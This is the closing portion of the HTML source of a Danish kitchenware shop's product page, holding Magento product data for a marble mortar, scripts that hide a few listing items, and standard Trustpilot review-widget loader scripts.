                    "data": {"items":{"4697":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4697\\\/\",\"data\":{\"product\":\"4697\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4697\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4697\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9tb3J0ZXItbWFybW9yLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":249,"max_price":249,"max_regular_price":249,"minimal_regular_price":249,"special_price":null,"minimal_price":249,"regular_price":249,"formatted_prices":{"final_price":"<span class=\"price\">249,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">249,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">249,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">249,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">249,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":199.199999,"max_price":199.199999,"max_regular_price":199.199999,"minimal_regular_price":199.199999,"special_price":199.199999,"minimal_price":199.199999,"regular_price":199.199999,"formatted_prices":{"final_price":"<span class=\"price\">199,20\u00a0kr.<\/span>","max_price":"<span class=\"price\">199,20\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">199,20\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">199,20\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">199,20\u00a0kr.<\/span>","regular_price":"<span class=\"price\">199,20\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">249,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/m\/o\/morter_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Morter, Marmor","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/m\/o\/morter_4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Morter, Marmor","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/m\/o\/morter_4.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Morter, Marmor","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/m\/o\/morter_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Morter, Marmor","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/m\/o\/morter_4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Morter, Marmor","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/m\/o\/morter_4.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Morter, Marmor","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/morter-marmor.html","id":4697,"name":"Morter, Marmor","type":"simple","is_salable":"1","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4697,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9tb3J0ZXItbWFybW9yLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemnfRSWSYUArray = document.querySelectorAll('li#product-item_3743');
    if(elemnfRSWSYUArray.length !== 'undefined'){
        elemnfRSWSYUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemyXQTPT9IArray = document.querySelectorAll('li#product-item_4412');
    if(elemyXQTPT9IArray.length !== 'undefined'){
        elemyXQTPT9IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemzz6g9SwQArray = document.querySelectorAll('li#product-item_4696');
    if(elemzz6g9SwQArray.length !== 'undefined'){
        elemzz6g9SwQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
